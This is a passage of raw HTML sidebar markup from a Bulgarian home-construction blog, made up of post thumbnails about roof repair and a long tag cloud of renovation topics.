<img alt='Нови технологии и материали за покрива' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhZKnDep7DVZNurmFwGsPfqU-tvbylp5q5t9EnzGIxRCvF6blqtombkW5n_OifXais57D2j044N0uXioV0aZ8yiKZx1X6x5o5zMXtU2ZRiD2Wt9YRkee_AvbkV7bt7ForgieiPrQjZvXpw/s72-c/%25D0%25A0%25D0%25B5%25D0%25BC%25D0%25BE%25D0%25BD%25D1%2582+%25D0%25BD%25D0%25B0+%25D0%25BF%25D0%25BE%25D0%25BA%25D1%2580%25D0%25B8%25D0%25B2%25D0%25B8+%25D0%259F%25D0%25B5%25D1%2580%25D0%25BD%25D0%25B8%25D0%25BA.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.gstroi.com/2020/05/pokrivi-novi-tehnologii.html'>
<b>
Нови технологии и материали за покрива
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-thumbnail-only'>
<div class='item-thumbnail'>
<a href='https://www.gstroi.com/2020/06/Remont-na-lamarinen-pokriv.html' target='_blank'>
<img alt='Ремонт на покриви с ламарина' border='0' height='72' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgnqeTwToFfjQq9f53JSeJRb0bU2tCnt81yTyph_uTFKaVEtxRhiNJTbOWuYWQ62uGNsFKGPJTsJjgtQImNt5nO_ambQPyKJ4FdKgORQQJk78hAmIkBWDYFBMUqdDl-J6xUEIrQshAfpvja/s72-c/%25D0%25BB%25D0%25B0%25D0%25BC%25D0%25B0%25D1%2580%25D0%25B8%25D0%25BD%25D0%25B0.jpg' width='72'/>
</a>
</div>
<div class='item-title'>
<a href='https://www.gstroi.com/2020/06/Remont-na-lamarinen-pokriv.html'>
<b>
Ремонт на покриви с ламарина
</b>
</a>
</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div></div>
</div>
<div class='widget1' id='tab2'>
<div class='sidebar section' id='tab2-recent-posts'><div class='widget HTML' data-version='1' id='HTML19'>
<h2 class='title'>
Видео
</h2>
<div class='widget-content'>
<img alt="video example" style="width:100%;height:auto;border:0;padding:0;opacity:100;" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi23lE1TsjJUcC3AgfuyDKLzYPnJBFosrpLfcHZ56Tdpkthw0taXn0T1NshgPmiXzXsx6fW4sk7neNQO5LdeTg2fN002KH4zbWze09oMspGPb_nYpuPbYcwUoOge2k2cy_5r6hyY3EvvvA/s1600/v3.pngg" />
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='widget1 tagcloud' id='tab3'>
<div class='sidebar section' id='tab3-comments'><div class='widget Label' data-version='1' id='Label1'>
<h2>
Етикети
</h2>
<div class='widget-content cloud-label-widget-content'>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%90%D0%B1%D1%81%D0%BE%D1%80%D0%B1%D0%B0%D1%82%D0%BE%D1%80%D0%B8'>
Абсорбатори
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%90%D0%B2%D1%82%D0%BE%D0%BC%D0%BE%D0%B1%D0%B8%D0%BB'>
Автомобил
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82%D0%B8'>
апартаменти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%91%D0%B0%D0%BD%D1%81%D0%BA%D0%BE'>
Банско
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B0%D1%80%D0%B1%D0%B5%D0%BA%D1%8E'>
барбекю
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B0%D1%80%D0%B1%D0%B5%D0%BA%D1%8E%D1%82%D0%B0'>
барбекюта
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B0'>
беседка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B8'>
беседки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B8%D1%82%D1%83%D0%BC'>
битум
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B8%D1%82%D1%83%D0%BC%D0%BD%D0%B8%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
битумни керемиди
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D0%B8%D1%82%D1%83%D0%BC%D0%BD%D0%B8%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8%20%D0%BF%D1%87%D0%B5%D0%BB%D0%BD%D0%B0%20%D0%BF%D0%B8%D1%82%D0%B0'>
битумни керемиди пчелна пита
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%91%D0%BB%D0%B0%D0%B3%D0%BE%D0%B5%D0%B2%D0%B3%D1%80%D0%B0%D0%B4'>
Благоевград
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D1%80%D0%B0%D0%BA'>
брак
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D1%80%D0%B0%D0%BA%D1%83%D0%B2%D0%B0%D0%BD%D0%B5'>
бракуване
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%91%D1%8A%D0%BB%D0%B3%D0%B0%D1%80%D0%B8%D1%8F'>
България
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%91%D1%8E%D0%B4%D0%B6%D0%B5%D1%82'>
Бюджет
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D1%8E%D1%80%D0%B0'>
бюра
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B1%D1%8E%D1%80%D0%B0%20%D0%B7%D0%B0%20%D0%BE%D1%84%D0%B8%D1%81'>
бюра за офис
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%B0%D1%80%D0%BD%D0%B0'>
Варна
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D0%B8%D0%B4%D0%BE%D0%B2%D0%B5%20%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B0'>
видове изолация за покрива
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%98%D0%9A'>
ВИК
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%B8%D0%9A%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8'>
ВиК услуги
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%B8%D0%9A%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8%20%D0%B2%20%D0%9A%D0%BE%D1%81%D1%82%D0%B8%D0%BD%D0%B1%D1%80%D0%BE%D0%B4'>
ВиК услуги в Костинброд
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D0%B8%D1%81%D0%BE%D0%BA%D0%BE%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8%20%D0%B0%D0%B1%D1%81%D0%BE%D1%80%D0%B1%D0%B0%D1%82%D0%BE%D1%80%D0%B8'>
висококачествени абсорбатори
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D0%B8%D1%82%D1%80%D0%B8%D0%BD%D0%B0'>
витрина
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%B8%D1%82%D1%80%D0%B8%D0%BD%D0%B8'>
Витрини
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D0%BE%D0%B4%D0%BE%D0%BF%D1%80%D0%BE%D0%B2%D0%BE%D0%B4%D1%87%D0%B8%D0%BA%20%D0%91%D0%B0%D0%BD%D0%BA%D1%8F'>
Водопроводчик Банкя
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D1%80%D0%B0%D1%82%D0%B0'>
врата
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D1%80%D0%B0%D1%82%D0%B8'>
врати
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B2%D1%8A%D0%B7%D1%81%D1%82%D0%B0%D0%BD%D0%BE%D0%B2%D1%8F%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D1%81%D1%82%D0%B0%D1%80%D0%B8%20%D1%81%D0%B5%D0%BB%D1%81%D0%BA%D0%B8%20%D0%BA%D1%8A%D1%89%D0%B8'>
възстановяване на стари селски къщи
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%92%D1%8A%D1%82%D1%80%D0%B5%D1%88%D0%BD%D0%B8%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82%D0%B8'>
Вътрешни ремонти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%94%D0%B5%D0%BA%D0%BE%D1%80%D0%B0%D1%86%D0%B8%D1%8F'>
Декорация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D0%B8%D0%B2%D0%B0%D0%BD'>
диван
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D0%B8%D0%B2%D0%B0%D0%BD%D0%B8'>
дивани
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D0%BE%D0%B1%D1%80%D0%B8%20%D0%BC%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80%D0%B8'>
добри майстори
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D0%BE%D0%B3%D1%80%D0%B0%D0%BC%D0%B0'>
дограма
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%94%D0%BE%D0%BC%D0%B0%D0%BA%D0%B8%D0%BD%D1%81%D1%82%D0%B2%D0%BE'>
Домакинство
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%80%D0%B5%D0%BD%D0%B0%D0%B6%20%D0%BE%D0%BA%D0%BE%D0%BB%D0%BE%20%D0%BA%D1%8A%D1%89%D0%B0'>
дренаж около къща
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%80%D0%B5%D0%BD%D0%B0%D0%B6%D0%BD%D0%B0%20%D1%81%D0%B8%D1%81%D1%82%D0%B5%D0%BC%D0%B0'>
дренажна система
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%83%D1%88%D0%B5%D0%BC%D0%B5'>
душеме
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B4%D1%8A%D1%80%D0%B2%D0%B5%D0%BD%D0%B8%20%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
дървени навеси
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B5%D0%BA%D0%BE%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
еко покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B5%D0%BA%D0%BE%D0%BB%D0%BE%D0%B3%D0%B8%D1%87%D0%B5%D0%BD%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
екологичен покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%97%D0%B0%20%D0%B1%D0%B0%D0%BD%D1%8F'>
За баня
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%97%D0%B0%D0%BF%D1%83%D1%88%D0%B2%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F%D1%82%D0%B0'>
Запушване на канализацията
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B7%D0%B4%D1%80%D0%B0%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
здрав покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B1%D0%BE%D1%80%20%D0%BD%D0%B0%20%D0%B4%D0%BE%D0%B1%D1%8A%D1%80%20%D0%BC%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80'>
избор на добър майстор
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B1%D0%BE%D1%80%20%D0%BD%D0%B0%20%D0%BA%D0%BB%D0%B8%D0%BC%D0%B0%D1%82%D0%B8%D0%BA'>
избор на климатик
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0'>
извозва
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
изграждане на навеси
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BD%D0%BE%D0%B2%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
изграждане на нов покрив
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%B3%D1%80%D0%B0%D0%B6%D0%B4%D0%B0%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
изграждане на покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D0%B8'>
изолации
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%98%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F'>
Изолация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
изолация на покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%BD%D0%B0%20%D1%81%D0%B3%D1%80%D0%B0%D0%B4%D0%B0'>
изолация на сграда
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%98%D0%B7%D0%BE%D0%BB%D0%B0%D1%86%D0%B8%D1%8F%20%D0%A1%D0%BE%D1%84%D0%B8%D1%8F'>
Изолация София
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%BC%D0%BE%D1%82%D0%B8'>
имоти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%98%D0%BC%D0%BE%D1%82%D0%B8%20%D0%B2%20%D0%9B%D1%8E%D0%BB%D0%B8%D0%BD'>
Имоти в Люлин
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%98%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD'>
Интериорен дизайн
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%B5%D0%BD%20%D0%B4%D0%B8%D0%B7%D0%B0%D0%B9%D0%BD%D0%B5%D1%80'>
интериорен дизайнер
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%BD%D0%B8%20%D0%B2%D1%80%D0%B0%D1%82%D0%B8'>
интериорни врати
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D0%BA%20%D1%81%D0%B5%20%D0%BE%D0%BF%D1%80%D0%B5%D0%B4%D0%B5%D0%BB%D1%8F%20%D1%86%D0%B5%D0%BD%D0%B0'>
как се определя цена
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D0%BD%D0%B0%D0%BB%D0%B8%D0%B7%D0%B0%D1%86%D0%B8%D1%8F'>
канализация
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D1%81%D0%B5%D1%82%D1%8A%D1%87%D0%BD%D0%B8%20%D0%BA%D0%BB%D0%B8%D0%BC%D0%B0%D1%82%D0%B8%D1%86%D0%B8'>
касетъчни климатици
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%20%D0%BF%D0%B0%D1%80%D0%BA%D0%B5%D1%82'>
качествен паркет
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B0%D1%87%D0%B5%D1%81%D1%82%D0%B2%D0%B5%D0%BD%D0%B8%20%D0%B8%D0%BD%D1%82%D0%B5%D1%80%D0%B8%D0%BE%D1%80%D0%BD%D0%B8%20%D0%B2%D1%80%D0%B0%D1%82%D0%B8'>
качествени интериорни врати
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B5%D1%80%D0%B0%D0%BC%D0%B8%D1%87%D0%BD%D0%B8%20%D0%BF%D0%BB%D0%BE%D1%87%D0%BA%D0%B8'>
керамични плочки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B5%D0%BD%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
керемиден ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
керемиди
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%BB%D0%B8%D0%BC%D0%B0%D1%82%D0%B8%D0%BA'>
климатик
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%BB%D0%B8%D0%BC%D0%B0%D1%82%D0%B8%D1%86%D0%B8'>
климатици
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9A%D0%BB%D1%8E%D1%87%D0%B0%D1%80'>
Ключар
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9A%D0%BB%D1%8E%D1%87%D0%B0%D1%80%D1%81%D0%BA%D0%B8%20%D1%83%D1%81%D0%BB%D1%83%D0%B3%D0%B8'>
Ключарски услуги
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9A%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%B8'>
Контейнери
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D0%BE%D0%BD%D1%82%D0%B5%D0%B9%D0%BD%D0%B5%D1%80%D0%B8%20%D0%BF%D0%BE%D0%B4%20%D0%BD%D0%B0%D0%B5%D0%BC'>
контейнери под наем
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%80%D0%B5%D0%BF%D0%B5%D0%B6%D0%BD%D0%B8%20%D0%B5%D0%BB%D0%B5%D0%BC%D0%B5%D0%BD%D1%82%D0%B8'>
крепежни елементи
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%83%D1%85%D0%BD%D0%B8'>
кухни
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
кухня
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%80%D1%82%D0%B5%D0%BD%D0%B5'>
къртене
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%80%D1%82%D0%B5%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B0%D0%B7%D0%B8%D0%BB%D0%BA%D0%B0'>
къртене на мазилка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%80%D1%82%D0%B5%D0%BD%D0%B5%20%D0%BD%D0%B0%20%D0%BC%D0%B0%D0%B7%D0%B8%D0%BB%D0%BA%D0%B8'>
къртене на мазилки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%80%D1%82%D0%B8'>
кърти
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9A%D1%8A%D1%80%D1%82%D0%B8%20%D0%A7%D0%B8%D1%81%D1%82%D0%B8%20%D0%98%D0%B7%D0%B2%D0%BE%D0%B7%D0%B2%D0%B0'>
Кърти Чисти Извозва
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BA%D1%8A%D1%89%D0%B0'>
къща
</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BB%D0%B0%D0%BC%D0%B0%D1%80%D0%B8%D0%BD%D0%B5%D0%BD%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
ламаринен покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80%20%D0%B7%D0%B0%20%D0%B0%D0%BF%D0%B0%D1%80%D1%82%D0%B0%D0%BC%D0%B5%D0%BD%D1%82'>
майстор за апартамент
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D0%B9%D1%81%D1%82%D0%BE%D1%80%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
майстор за покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D0%B9%D1%82%D1%81%D0%BE%D1%80%D0%B8%20%D0%B7%D0%B0%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2'>
майтсори за покрив
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D0%BB%D0%BA%D0%B0%20%D0%BA%D1%83%D1%85%D0%BD%D1%8F'>
малка кухня
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B0%D1%82%D0%B5%D1%80%D0%B8%D0%B0%D0%BB%20%D0%B7%D0%B0%20%D1%80%D0%B5%D0%BC%D0%BE%D0%BD%D1%82'>
материал за ремонт
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B5%D0%B6%D0%B4%D1%83%D0%B1%D0%BB%D0%BE%D0%BA%D0%BE%D0%B2%D0%BE%20%D0%BF%D1%80%D0%BE%D1%81%D1%82%D1%80%D0%B0%D0%BD%D1%81%D1%82%D0%B2%D0%BE'>
междублоково пространство
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B5%D1%81%D0%B5%D1%87%D0%BD%D0%BE%20%D0%BE%D0%B1%D1%81%D0%BB%D1%83%D0%B6%D0%B2%D0%B0%D0%BD%D0%B5'>
месечно обслужване
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BA%D0%B5%D1%80%D0%B5%D0%BC%D0%B8%D0%B4%D0%B8'>
метални керемиди
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9C%D0%B5%D1%82%D0%B0%D0%BB%D0%BD%D0%B8%20%D0%BF%D0%BE%D0%BA%D1%80%D0%B8%D0%B2%D0%B8'>
Метални покриви
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9C%D0%BB%D0%B0%D0%B4%D0%BE%D1%81%D1%82'>
Младост
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BC%D0%BE%D1%8F%D1%82%20%D0%B4%D0%BE%D0%BC'>
моят дом
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9D%D0%B0%20%D0%A1%D0%B5%D0%BB%D0%BE'>
На Село
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81'>
навес
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%B2%D0%B5%D1%81%D0%B8'>
навеси
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D0%BF%D1%80%D0%B0%D0%B2%D0%B0%D1%82%D0%B0%20%D0%BD%D0%B0%20%D0%B4%D1%8A%D1%80%D0%B2%D0%B5%D0%BD%D0%B0%20%D0%B1%D0%B5%D1%81%D0%B5%D0%B4%D0%BA%D0%B0'>
направата на дървена беседка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%BA%D0%B0'>
настилка
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%9D%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%BA%D0%B8'>
Настилки
</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='https://www.gstroi.com/search/label/%D0%BD%D0%B0%D1%81%D1%82%D0%B8%D0%BB%D0%BA%D0%B8%20%D0%B7%D0%B0%20%D0%B7%D0%B0%D0%BB%D0%B8'>
настилки за зали
</a>
</span>
<span class='label-size label-size-3'>
